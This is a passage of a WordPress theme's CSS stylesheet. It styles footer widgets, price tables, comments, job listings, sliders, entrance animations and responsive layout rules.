-------------------------------- */

#footer .widget_categories ul {
	font-style: italic;
	color: #acacad;
}
#footer .widget_categories a {
	font-style: normal;
}
#footer .widget_categories .customSelect, 
#footer .widget_categories select {
	margin-top: 15px;
}

/* 17.6 RSS Widget
-------------------------------- */

#footer .widget_rss .widget-title a {
	position: relative;
	margin-bottom: 8px;
	font-size: 11px;
	color: #ededed;
	text-transform: uppercase;
}
#footer .widget_rss li {
	margin-bottom: 5px;
}
#footer .widget_rss li .rsswidget {
	display: block;
	color: #acacad;
}
#footer .widget_rss li .rsswidget:hover {
	color: #ededed;
}
#footer .widget_rss li .rss-date {
	font-size: 11px;
	font-style: italic;
}
#footer .widget_rss li .rssSummary {
	margin-top: 10px;
}
#footer .widget_rss li cite {
	margin-top: 10px;
	font-size: 11px;
	display: block;
}

/* 17.7 Tag Cloud Widget
-------------------------------- */

#footer .widget_tag_cloud .widget-header {
	margin-bottom: 38px;
}
#footer .widget_tag_cloud a {
	margin: 0 5px 5px 0;
	padding: 5px 13px;
	display: inline-block;
	font-size: 12px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}
#footer .widget_tag_cloud a:hover {
	text-decoration: none;
}

/* 17.8 Calendar Widget
-------------------------------- */

#footer .widget_calendar table {
	width: 100%;
	font-size: 11px;
}
#footer .widget_calendar table caption {
	padding: 10px 0;
	border: 3px solid #535252;
}
#footer .widget_calendar table thead {
	border: 3px solid #535252;
	border-top: none;
}
#footer .widget_calendar table thead tr th {
	padding: 5px 0;
}
#footer .widget_calendar table tbody tr td {
	padding: 5px 0;
	text-align: center;
	border: 3px solid #535252;
}
#footer .widget_calendar table tfoot tr td {
	padding: 5px 0;
	text-align: center;
	border: 3px solid #535252;
}
#footer .widget_calendar table tbody tr td a,
#footer .widget_calendar table tfoot tr td a {
	color: #acacad;
}

/* 17.9 Twitter Widget
-------------------------------- */

#footer .lol_widget_twitter p {
	margin-bottom: 0;
}
#footer .lol_widget_twitter .timestamp {
	margin-top: 5px;
	margin-bottom: 15px;
	padding-bottom: 10px;
	font-size: 11px;
	border-bottom: 1px dotted #535252;
}
#footer .lol_widget_twitter .timestamp a {
	color: #acacad;
}
#footer .lol_widget_twitter .timestamp a:hover {
	color: #c1c1c1;
}

/* 17.10 Recent Posts Widget
-------------------------------- */

#footer .lol-posts-widget .entry-post {
	margin-bottom: 20px;
	overflow: hidden;
}
#footer .lol-posts-widget .entry-thumbnail {
	margin-right: 15px;
	float: left;
	width: 65px;
	height: 65px;
}
#footer .lol-posts-widget .entry-meta {
	padding-left: 80px;
}
#footer .lol-posts-widget .entry-meta span {
	font-size: 11px;
	font-style: italic;
	color: #828386;
}

/* 17.11 Recent Projects Widget
-------------------------------- */

#footer .lol-projects-widget .entry-project {
	margin-bottom: 20px;
	overflow: hidden;
}
#footer .lol-projects-widget .entry-thumbnail {
	margin-right: 15px;
	float: left;
	width: 65px;
	height: 65px;
}
#footer .lol-projects-widget .entry-meta {
	padding-left: 80px;
}
#footer .lol-projects-widget .entry-meta .project-cats,
#footer .lol-projects-widget .entry-meta .project-cats a {
	font-size: 11px;
	font-style: italic;
	color: #828386;
}
#footer .lol-projects-widget .entry-meta .project-cats a:hover {
	color: #acacad;
}

/* 17.12 Video Widget
-------------------------------- */

#footer .video-widget iframe {
	max-width: 100%;
}

/* 17.13 Info Widget
-------------------------------- */

#footer .lol_widget_info {
	font-size: 12px;
}
#footer .lol_widget_info .street-address,
#footer .lol_widget_info .region,
#footer .lol_widget_info .country-name {
	font-style: italic;
}
#footer .lol_widget_info .fa-phone,
#footer .lol_widget_info .fa-print {
	margin-right: 8px;
}

/* 17.14 Jobs Widget
-------------------------------- */

#footer .lol-jobs-widget .entry-job {
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px dotted #535252;
}
#footer .lol-jobs-widget .entry-job a {
	display: block;
	color: #828386;
}
#footer .lol-jobs-widget .entry-job a:hover {
	text-decoration: none;
	color: #acacad;
}
#footer .lol-jobs-widget .entry-job span {
	font-size: 11px;
	font-style: italic;
	color: #acacad;
}

/* 17.15 Sub-Footer
-------------------------------- */

#footer-bottom {
	padding: 20px 0;
	font-size: 11px;
	line-height: 18px;
	background-color: #1f2021;
}
#footer-bottom {
	color: #545558;
}
#footer-bottom a {
	color: #545558;
}
#footer-bottom a:hover {
	color: #959697;
	text-decoration: none;
}

/* 17.16 Footer Menu
-------------------------------- */

#footer-bottom {
	text-align: center;
}
#footer-bottom .footer-bottom-menu {
	margin-top: 10px;
	font-size: 11px;
	text-align: center;
}
#footer-bottom .menu li {
	margin: 0 0 5px 5px;
	display: inline-block;
}
#footer-bottom .menu li:before {
	padding-right: 5px;
	content: "/";
}
#footer-bottom .menu li:first-child:before {
	padding-right: 0;
	content: "";
}

/* 18 Shortcodes
-------------------------------------------------------------- */

/* 18.1 Skills
-------------------------------- */

.lol-skill {
	margin-bottom: 12px;
	position: relative;
	display: block;
	height: 15px;
	font-size: 13px;
	line-height: 15px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	background-color: #ebebeb;
}
.lol-skill .lol-bar {
	width: 0;
	display: block;
	height: 15px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}
.lol-skill-name {
	margin-bottom: 8px;
	display: block;
}
.lol-item-column .lol-skill:last-child {
	margin-bottom: 0;
}

/* 18.2 Lists
-------------------------------- */

#content ul.lol-list {
	margin-left: 0;
	list-style-type: none;
}
#content ul.lol-list .fa-check {
	margin-right: 10px;
}

/* 18.3 Price Table
-------------------------------- */

#content .price-item {
	margin-bottom: 50px;
	text-align: center;
	border: 1px solid #ebebeb;
}
#content .lol-item-column .price-item:last-child {
	margin-bottom: 0;
}
#content .price-name {
	padding: 12px 20px;
	font-size: 16px;
	border-bottom: 1px solid #ebebeb;
	background-color: #fff;
}
#content .popular-yes .price-name {
	padding: 27px 20px;
}
#content .price-description {
	padding: 20px 20px 10px;
	background-color: #f5f5f5;
	border-bottom: 1px solid #ebebeb;
}
#content .price-currency {
	font-size: 25px;
	position: absolute;
	top: -12px;
	left: -15px;
}
#content .price-cost {
	position: relative;
	display: inline-block;
	font-size: 50px;
	line-height: 40px;
}
#content .price-plan {
	font-style: italic;
	color: #999;
}
#content .price-item ul {
	margin: 0;
	padding: 20px;
	list-style-type: none;
	background-color: #fff;
}
#content .price-item ul li {
	padding: 12px 20px;
	font-size: 12px;
	border-bottom: 1px solid #efefef;
}
#content .price-item ul li:last-child {
	border-bottom: none;
}
#content .price-btn {
	padding: 10px 20px;
	border-top: 1px solid #efefef;
	background-color: #f5f5f5;
}
#content .popular-yes .price-btn {
	padding: 25px 20px;
}

/* 18.4 Dropcaps
-------------------------------- */

#content .lol-dropcap {
	padding: 7px 7px 7px 0;
	display: inline-block;
	float: left;
	font-size: 50px;
}

/* 19 Comments
-------------------------------------------------------------- */

#comments label {
	display: none;
}
#comments textarea {
	width: 100%; 
}
#comments .commentlist {
	margin: 0 0 40px;
	list-style-type: none;
}
#comments .commentlist .comment article {
	margin-bottom: 20px;
	padding: 20px 20px 0;
	position: relative;
	border: 1px solid #e4e4e4;
	overflow: hidden;
}
#comments .commentlist .comment-author {
	position: absolute;
	top: 20px;
	left: 20px;
	width: 50px;
	height: 50px;
}
#comments .commentlist .bypostauthor {}
#comments .commentlist .comment-wrap {
	margin-left: 80px;
}
#comments .commentlist .children {
	margin-left: 40px;
}
#comments .commentlist .comment-meta {
	margin-bottom: 10px;
}
#comments .commentlist .comment-meta,
#comments .commentlist .comment-meta a {
	font-size: 10px;
	font-style: italic;
	line-height: 17px;
}
#comments .commentlist .comment-meta a {
	margin-right: 10px;
}
#comments .commentlist .comment-meta .fn,
#comments .commentlist .comment-meta .fn a {
	display: block;
	font-size: 12px;
	font-style: normal;
}
#comments .comment-awaiting-moderation {
	display: block;
	font-size: 11px;
	font-style: italic;
}
#comments #cancel-comment-reply-link {
	margin-bottom: 20px;
	display: block;
}
#respond .comment-must-logged,
#comments .nocomments,
#comments .nopassword {
	display: inline-block;
}
#comments #comment-nav {
	margin-top: -20px;
	margin-bottom: 40px;
}
#comments #comment-nav a {
	margin-right: 5px;
	padding: 5px 13px;
	display: inline-block;
	font-size: 11px;
}
#comments #comment-nav a:hover {
	text-decoration: none;
}
#comments .comment-input input[type="text"] {
	width: 100%;
}
#comments .pingback {
	margin-bottom: 20px;
	padding: 20px;
	border: 1px solid #e4e4e4;
}
#comments .pingback p {
	margin-bottom: 0;
}
#comments .pingback a:hover {
	text-decoration: underline;
}
#comments .pingback .edit-link a {
	margin-left: 5px;
}

/* 20 Jobs
-------------------------------------------------------------- */

#content .lolfmk-job .entry-content {
	border-bottom: 4px solid #f5f5f5;
}
#content .lolfmk-job .map-canvas-wrapper {
	margin-bottom: 30px;
	padding: 0;
}
#content .lolfmk-job .map-canvas {
	max-width: 100%;
}
#content .lolfmk-job .job-meta {
	margin-bottom: 25px;
}
#content .lolfmk-job .job-meta span {
	margin-bottom: 15px;
	padding-bottom: 8px;
	display: block;
	font-size: 12px;
	text-transform: uppercase;
	position: relative;
}
#content .lolfmk-job .job-meta span:after {
	position: absolute;
	bottom: 0;
	left: 0;
	content: "";
	display: inline-block;
	height: 4px;
	width: 33%;
	background: #f5f5f5;
}
#content .lolfmk-job .job-meta .fa-map-marker {
	margin-right: 10px;
}
#content .lolfmk-job .job-meta ul {
	margin-bottom: 0;
}
#content .lolfmk-job .job-form-description {
	margin-bottom: 40px;
	padding: 20px;
	background-color: #f5f5f5;
}
#content .lolfmk-job .job-form {
	margin-top: 40px;
	padding-top: 40px;
	border-top: 4px solid #f5f5f5;
}
#content .lolfmk-job .job-form-description span,
#content .lolfmk-job .job-form label span,
#content .wpcf7 label span {
	color: red;
}

/* 21 Flexslider
-------------------------------------------------------------- */

.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;}
.flexslider .slides img {display: block;}
.flex-pauseplay span {text-transform: capitalize;}
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}
.no-js .slides > li:first-child {display: block;}
.flexslider {
	position: relative; 
}
#content .flexslider ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.flexslider ul li {
	line-height: auto;
}
.flex-direction-nav a {
	margin-top: -15px;
	width: 29px;
	height: 31px;
	position: absolute;
	top: 50%;
	display: inline-block;
	text-indent: -9999px;
	opacity: 0;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	background: #222 url(images/arrows.png) 0 7px no-repeat;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;
	z-index: 9;
}
.flex-direction-nav .flex-prev {
	left: 10px;
}
.flex-direction-nav .flex-next {
	right: 10px;
	background-position: -29px 7px;
}
.flexslider:hover .flex-direction-nav a {
	opacity: 0.5;
}
.flexslider .flex-direction-nav a:hover {
	opacity: 1;
}
.preloader {
	position: absolute;
	margin-top: -8px;
	margin-left: -8px;
	width: 16px;
	height: 16px;
	top: 50%;
	left: 50%;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
	z-index: 9999;
	background: url(images/ajax-loader.gif) no-repeat center center;
}

/* 22 Isotope
-------------------------------------------------------------- */

.isotope-item img {
	width: 100%;
}
.isotope-item {
	z-index: 2;
}
.isotope-hidden.isotope-item {
	pointer-events: none;
	z-index: 1;
}
.isotope .isotope-item {
	-webkit-transition-duration: 0.8s;
	-moz-transition-duration: 0.8s;
	-ms-transition-duration: 0.8s;
	-o-transition-duration: 0.8s;
	transition-duration: 0.8s;
}
.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property:    -moz-transform, opacity;
	-ms-transition-property:     -ms-transform, opacity;
	-o-transition-property:      -o-transform, opacity;
	transition-property:         transform, opacity;
}
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-ms-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s;
}

/* 23 Back to Top
-------------------------------------------------------------- */

#back-top {
	width: 35px;
	height: 35px;
	display: none;
	position: fixed;
	z-index: 9999;
	bottom: 10px;
	right: 10px;
	font-size: 15px;
	text-align: center;
	line-height: 33px;
	color: #fff;
	background-color: #1f2021;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-ms-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
}
#back-top:hover {
	text-decoration: none;
}

/* 24 Mediaelement
-------------------------------------------------------------- */

.mejs-container, .mejs-embed, .mejs-embed body {
	background: #464646!important;
}
.mejs-controls .mejs-time-rail .mejs-time-current {
	background: #fff!important;
}

/* 25 Animations
-------------------------------------------------------------- */

.js .service-icon,
.js .mini-service-icon,
.js .lol-item-heading h2,
.js .lol-item-heading p,
.js .lol-item-heading-small h2,
.js .lol-item-heading-small p,
.js .post-thumb img,
.js .project-thumb img,
.js .entry-thumbnail img,
.js .lol-item-block-banner img,
.js .entry-content img[class*="wp-image-"],
.js .gallery-icon img,
.js .entry-product-thumb img,
.js .product-thumb img,
.js .product-thumb .onsale,
.js #content .product-single-image .onsale,
.js .product-category img,
.js .product-single-image .attachment-shop_single, 
.js .flex-control-thumbs img,
.js .member-thumbnail img,
.js .lol-item-image img,
.js .lol-item-brand img,
.js .lol-item-image-text img {
	opacity: 0;
}
.js.no-csstransitions.no-csstransforms .service-icon,
.js.no-csstransitions.no-csstransforms .mini-service-icon,
.js.no-csstransitions.no-csstransforms .lol-item-heading h2,
.js.no-csstransitions.no-csstransforms .lol-item-heading p,
.js.no-csstransitions.no-csstransforms .lol-item-heading-small h2,
.js.no-csstransitions.no-csstransforms .lol-item-heading-small p,
.js.no-csstransitions.no-csstransforms .post-thumb img,
.js.no-csstransitions.no-csstransforms .project-thumb img,
.js.no-csstransitions.no-csstransforms .entry-thumbnail img,
.js.no-csstransitions.no-csstransforms .lol-item-block-banner img,
.js.no-csstransitions.no-csstransforms .entry-content img[class*="wp-image-"],
.js.no-csstransitions.no-csstransforms .gallery-icon img,
.js.no-csstransitions.no-csstransforms .entry-product-thumb img,
.js.no-csstransitions.no-csstransforms .product-thumb img,
.js.no-csstransitions.no-csstransforms .product-single-image .attachment-shop_single, 
.js.no-csstransitions.no-csstransforms .flex-control-thumbs img,
.js.no-csstransitions.no-csstransforms .product-thumb .onsale,
.js.no-csstransitions.no-csstransforms #content .product-single-image .onsale,
.js.no-csstransitions.no-csstransforms .product-category img,
.js.no-csstransitions.no-csstransforms .member-thumbnail img,
.js.no-csstransitions.no-csstransforms .lol-item-image img,
.js.no-csstransitions.no-csstransforms .lol-item-brand img,
.js.no-csstransitions.no-csstransforms .lol-item-image-text img {
	opacity: 1;
}
.js .widget_shopping_cart .entry-product-thumb img {
	opacity: 1;
} 
.js .done,
.touch.lol-animations-touch-no .service-icon,
.touch.lol-animations-touch-no .mini-service-icon,
.touch.lol-animations-touch-no .lol-item-heading h2,
.touch.lol-animations-touch-no .lol-item-heading p,
.touch.lol-animations-touch-no .lol-item-heading-small h2,
.touch.lol-animations-touch-no .lol-item-heading-small p,
.touch.lol-animations-touch-no .post-thumb img,
.touch.lol-animations-touch-no .project-thumb img,
.touch.lol-animations-touch-no .entry-thumbnail img,
.touch.lol-animations-touch-no .lol-item-block-banner img,
.touch.lol-animations-touch-no .entry-content img[class*="wp-image-"],
.touch.lol-animations-touch-no .gallery-icon img,
.touch.lol-animations-touch-no .entry-product-thumb img,
.touch.lol-animations-touch-no .product-thumb img,
.touch.lol-animations-touch-no .product-thumb .onsale,
.touch.lol-animations-touch-no #content .product-single-image .onsale,
.touch.lol-animations-touch-no .product-category img,
.touch.lol-animations-touch-no .product-single-image .attachment-shop_single, 
.touch.lol-animations-touch-no .flex-control-thumbs img,
.touch.lol-animations-touch-no .member-thumbnail img,
.touch.lol-animations-touch-no .lol-item-block-feature img,
.touch.lol-animations-touch-no .lol-item-image img,
.touch.lol-animations-touch-no .lol-item-brand img,
.touch .lol-item-image-text img,
.lol-animations-no .service-icon,
.lol-animations-no .mini-service-icon,
.lol-animations-no .lol-item-heading h2,
.lol-animations-no .lol-item-heading p,
.lol-animations-no .lol-item-heading-small h2,
.lol-animations-no .lol-item-heading-small p,
.lol-animations-no .post-thumb img,
.lol-animations-no .project-thumb img,
.lol-animations-no .entry-thumbnail img,
.lol-animations-no .lol-item-block-banner img,
.lol-animations-no .entry-content img[class*="wp-image-"],
.lol-animations-no .gallery-icon img,
.lol-animations-no .entry-product-thumb img,
.lol-animations-no .product-thumb img,
.lol-animations-no .product-thumb .onsale,
.lol-animations-no #content .product-single-image .onsale,
.lol-animations-no .product-category img,
.lol-animations-no .product-single-image .attachment-shop_single, 
.lol-animations-no .flex-control-thumbs img,
.lol-animations-no .member-thumbnail img,
.lol-animations-no .lol-item-block-feature img,
.lol-animations-no .lol-item-image img,
.lol-animations-no .lol-item-brand img,
.lol-animations-no .lol-item-image-text img {
	opacity: 1!important;
}

.animated{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s}.animated.hinge{-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-o-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;-o-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.3)}50%{opacity:1;-webkit-transform:scale(1.05)}70%{-webkit-transform:scale(.9)}100%{-webkit-transform:scale(1)}}@-moz-keyframes bounceIn{0%{opacity:0;-moz-transform:scale(.3)}50%{opacity:1;-moz-transform:scale(1.05)}70%{-moz-transform:scale(.9)}100%{-moz-transform:scale(1)}}@-o-keyframes bounceIn{0%{opacity:0;-o-transform:scale(.3)}50%{opacity:1;-o-transform:scale(1.05)}70%{-o-transform:scale(.9)}100%{-o-transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;transform:scale(.3)}50%{opacity:1;transform:scale(1.05)}70%{transform:scale(.9)}100%{transform:scale(1)}}.bounceIn{-webkit-animation-name:bounceIn;-moz-animation-name:bounceIn;-o-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px)}80%{-webkit-transform:translateY(10px)}100%{-webkit-transform:translateY(0)}}@-moz-keyframes bounceInUp{0%{opacity:0;-moz-transform:translateY(2000px)}60%{opacity:1;-moz-transform:translateY(-30px)}80%{-moz-transform:translateY(10px)}100%{-moz-transform:translateY(0)}}@-o-keyframes bounceInUp{0%{opacity:0;-o-transform:translateY(2000px)}60%{opacity:1;-o-transform:translateY(-30px)}80%{-o-transform:translateY(10px)}100%{-o-transform:translateY(0)}}@keyframes bounceInUp{0%{opacity:0;transform:translateY(2000px)}60%{opacity:1;transform:translateY(-30px)}80%{transform:translateY(10px)}100%{transform:translateY(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;-moz-animation-name:bounceInUp;-o-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px)}80%{-webkit-transform:translateY(-10px)}100%{-webkit-transform:translateY(0)}}@-moz-keyframes bounceInDown{0%{opacity:0;-moz-transform:translateY(-2000px)}60%{opacity:1;-moz-transform:translateY(30px)}80%{-moz-transform:translateY(-10px)}100%{-moz-transform:translateY(0)}}@-o-keyframes bounceInDown{0%{opacity:0;-o-transform:translateY(-2000px)}60%{opacity:1;-o-transform:translateY(30px)}80%{-o-transform:translateY(-10px)}100%{-o-transform:translateY(0)}}@keyframes bounceInDown{0%{opacity:0;transform:translateY(-2000px)}60%{opacity:1;transform:translateY(30px)}80%{transform:translateY(-10px)}100%{transform:translateY(0)}}.bounceInDown{-webkit-animation-name:bounceInDown;-moz-animation-name:bounceInDown;-o-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px)}60%{opacity:1;-webkit-transform:translateX(30px)}80%{-webkit-transform:translateX(-10px)}100%{-webkit-transform:translateX(0)}}@-moz-keyframes bounceInLeft{0%{opacity:0;-moz-transform:translateX(-2000px)}60%{opacity:1;-moz-transform:translateX(30px)}80%{-moz-transform:translateX(-10px)}100%{-moz-transform:translateX(0)}}@-o-keyframes bounceInLeft{0%{opacity:0;-o-transform:translateX(-2000px)}60%{opacity:1;-o-transform:translateX(30px)}80%{-o-transform:translateX(-10px)}100%{-o-transform:translateX(0)}}@keyframes bounceInLeft{0%{opacity:0;transform:translateX(-2000px)}60%{opacity:1;transform:translateX(30px)}80%{transform:translateX(-10px)}100%{transform:translateX(0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;-moz-animation-name:bounceInLeft;-o-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px)}60%{opacity:1;-webkit-transform:translateX(-30px)}80%{-webkit-transform:translateX(10px)}100%{-webkit-transform:translateX(0)}}@-moz-keyframes bounceInRight{0%{opacity:0;-moz-transform:translateX(2000px)}60%{opacity:1;-moz-transform:translateX(-30px)}80%{-moz-transform:translateX(10px)}100%{-moz-transform:translateX(0)}}@-o-keyframes bounceInRight{0%{opacity:0;-o-transform:translateX(2000px)}60%{opacity:1;-o-transform:translateX(-30px)}80%{-o-transform:translateX(10px)}100%{-o-transform:translateX(0)}}@keyframes bounceInRight{0%{opacity:0;transform:translateX(2000px)}60%{opacity:1;transform:translateX(-30px)}80%{transform:translateX(10px)}100%{transform:translateX(0)}}.bounceInRight{-webkit-animation-name:bounceInRight;-moz-animation-name:bounceInRight;-o-animation-name:bounceInRight;animation-name:bounceInRight}

/* 26 Media Queries
-------------------------------------------------------------- */

@media (min-width: 481px) {
	#content .lol-item-block-feature {
		min-height: 120px;
		position: relative;
		text-align: left;
	}
	#content .lol-item-block-feature img {
		margin: 0;
		position: absolute;
		top: 0;
		left: 0;
	}
	#content .lol-item-block-feature .feature-content {
		margin-left: 150px;
	}
}
@media (min-width: 992px) {
	.sidebar-left #content {
		float: right;
	}
	.sidebar-left #sidebar {
		float: left;
	}
	#sidebar.product-sidebar {
		margin-top: -2px;
	}
	#top-header {
		padding: 5px 0;
	}
	#top-header .top-header-nav {
		float: right;
	}
	#top-header .company-info {
		margin-bottom: 0;
	}
	#top-header .company-info .info {
		margin: 0 15px 0 0;
	}
	#top-header .social-links li {
		margin-left: 10px;
		margin-right: -4px;
		margin-bottom: 0;
	}
	#top-header .social-links li:first-child {
		margin-left: 0;
	}
	#top-header .top-header-nav .block-sep {
		display: inline-block;
		margin: 0 15px;
		width: 1px;
		height: 8px;
	}
	#top-header .top-header-nav .block-sep:first-child {
		display: none;
	}
	#top-header .company-info {
		float: left;
	}
	#top-header .top-header-nav .top-header-menu,
	#top-header .top-header-nav .header-search {
		display: inline-block;
	}
	#top-header .top-header-menu li {
		margin-right: 0!important;
		display: inline-block;
		text-transform: uppercase;
	}
	#top-header .top-header-menu li:after {
		padding: 0 5px;
		content: "/";
	}
	#top-header .top-header-menu li:last-child:after {
		padding: 0;
		content: "";
	}
	#top-header .header-search .icon-search-btn {
		text-decoration: none;
	}
	#top-header .searchbox .fa-search {
		display: none;
	}
	#top-header .header-search .searchbox-wrap {
		display: inline-block;
	}
	#top-header .header-search .searchbox {
		margin-right: -165px;
		display: inline-block;
		line-height: 10px;
	}
	#top-header .header-search input[type="text"] {
		margin-left: 15px;
		padding: 2px 15px;
		width: 150px;
		font-size: 10px;
		border: none;
		background-color: #f5f5f5;
	}
	#branding {
		text-align: left;
	}
	#logo {
		padding: 0;
		float: left;
		height: 95px;
	}
	#logo a,
	#logo img {
		max-height: 100%;
	}
	#logo a {
		height: 95px;
	}
	#site-title {
		padding: 0;
		line-height: 95px;
	}
	#mobile-nav-menu {
		top: -9999px;
	}
	#nav-menu {
		display: inline-block;
		margin-right: -15px;
		float: right;
		font-size: 12px;
		line-height: 91px;
		text-transform: uppercase;
	}
	.cart-yes,
	.cart-no {
		height: 95px;
	}
	.cart-yes #nav-menu {
		margin-right: 150px;
	}
	.sf-menu ul {
		position: absolute;
		display: none;
		line-height: 20px;
		color: #999;
		width: 250px;
		background: #3f3f3f;
		left: 15px;
		z-index: 999;
	}
	.sf-menu ul li {
		display: block;
		background-color: transparent;
		-webkit-transition: all .2s ease;
		-moz-transition: all .2s ease;
		-ms-transition: all .2s ease;
		-o-transition: all .2s ease;
		transition: all .2s ease;
	}
	.sf-menu li {
		display: inline-block;
		position: relative;
	}
	.sf-menu a {
		margin: 0 15px;
		position: relative;
		display: block;
		-webkit-transition: all .2s ease;
		-moz-transition: all .2s ease;
		-ms-transition: all .2s ease;
		-o-transition: all .2s ease;
		transition: all .2s ease;
	}
	.sf-menu li.current_page_item > a,
	.sf-menu li.current_page_parent > a,
	.sf-menu li.sfHover > a,
	.sf-menu a:hover {
		text-decoration: none;
	}
	.sf-menu > li a {
		-webkit-transition: border  0.2s ease-in-out;
		-moz-transition: border  0.2s ease-in-out;
		-ms-transition: border  0.2s ease-in-out;
		-o-transition: border  0.2s ease-in-out;
		transition: border  0.2s ease-in-out;
		border-bottom: 4px solid transparent;
	}
	.sf-menu ul a {
		padding: 0;
		margin: 0;
		font-size: 10px;
		color: #999!important;
		border-bottom: none!important;
	}
	.sf-menu ul li a {
		padding: 15px 30px;
	}
	.sf-menu ul li {
		padding: 0;
		border-bottom: 1px solid #464646;
	}
	.sf-menu ul li:last-child {
		border-bottom: none;
	}
	.sf-menu ul li:hover {
		cursor: pointer;
		background-color: #333;
	}
	.sf-menu ul ul {
		left: 250px;
		top: -1px;
		display: none;
		border-top: 1px solid #3f3f3f!important;
	}
	.sf-menu li:hover > ul,
	.sf-menu li.sfHover > ul {
		display: block;
	}
	.lol-sticky-header-yes #wrap {
		padding-top: 95px;
	}
	.lol-sticky-header-yes.lol-top-header-yes #wrap,
	.lol-sticky-header-yes .woocommerce-demo-store #wrap {
		padding-top: 129px;
	}
	.lol-sticky-header-yes.lol-top-header-yes .woocommerce-demo-store #wrap {
		padding-top: 163px;
	}
	.lol-sticky-header-yes #header-wrap {
		position: fixed;
	}
	.lol-sticky-header-yes #header-wrap {
		width: 100%;
		position: fixed;
		top: 0;
		z-index: 9999;
	}
	.lol-sticky-header-yes #header-wrap.lol-scroll-done {
		box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.4);
	}
	.lol-sticky-header-yes .boxed #header-wrap {
		width: 970px;
	}
	.lol-sticky-header-yes body.admin-bar #header-wrap {
		top: 32px;
	}
	#page-title-wrap {
		padding: 0;
	}
	#page-title-wrap .page-title h3 {
		line-height: 40px;
	}
	.crumbs {
		margin-top: -20px;
		position: absolute;
		right: 15px;
		top: 50%;
		line-height: 40px;
	}
	#content .entry-header,
	#content .type-post .entry-content,
	#content .entry-summary {
		margin-left: 100px;
	}
	#content .entry-content {
		margin-left: 0;
	}
	#content .entry-date {
		position: absolute;
		display: inline-block;
		width: 70px;
		top: 0;
		left: 0;
		text-align: center;
		border: 3px solid #f5f5f5;
	}
	#content .entry-date .day {
		padding: 10px 0;
		display: block;
		font-size: 20px;
		color: #878787;
	}
	#content .entry-date .month {
		display: block;
		font-size: 11px;
		text-transform: uppercase;
		background-color: #f5f5f5;
	}
	#content .top-meta,
	#content .entry-meta {
		padding: 8px 0 8px 100px;
	}
	#sidebar {
		margin-top: 0;
		margin-bottom: 75px;
	}
	.boxed .section-portfolio-items.three-columns {
		margin-right: -1px;
	}
	.lol_widget_dribbble img,
	.lol_widget_flickr img,
	.lol_widget_dribbble_footer img,
	.lol_widget_flickr_footer img {
		margin: 4px 4px 0 0;
		width: 68px;
		height: auto;
		float: left;
	}
	.lol_widget_flickr img,
	.lol_widget_flickr_footer img {
		height: 68px;
	}
	.lol_widget_dribbble_top_footer img,
	.lol_widget_flickr_top_footer img {
		margin: 5px 5px 0 0;
		width: 94px;
		height: auto;
		float: left;
	}
	.lol_widget_flickr_top_footer img {
		height: 94px;
	}
	.boxed .lol_widget_dribbble img,
	.boxed .lol_widget_flickr img,
	.boxed .lol_widget_dribbble_footer img,
	.boxed .lol_widget_flickr_footer img {
		width: 61px;
	}
	.boxed .lol_widget_flickr img,
	.boxed .lol_widget_flickr_footer img {
		height: 61px;
	}
	.boxed .lol_widget_dribbble_top_footer img,
	.boxed .lol_widget_flickr_top_footer img {
		width: 85px;
	}
	.boxed .lol_widget_flickr_top_footer img {
		height: 85px;
	}
	.lol_widget_dribbble .dribbble-item-1 img,
	.lol_widget_dribbble .dribbble-item-2 img,
	.lol_widget_dribbble .dribbble-item-3 img,
	.lol_widget_flickr .flickr-item-1 img,
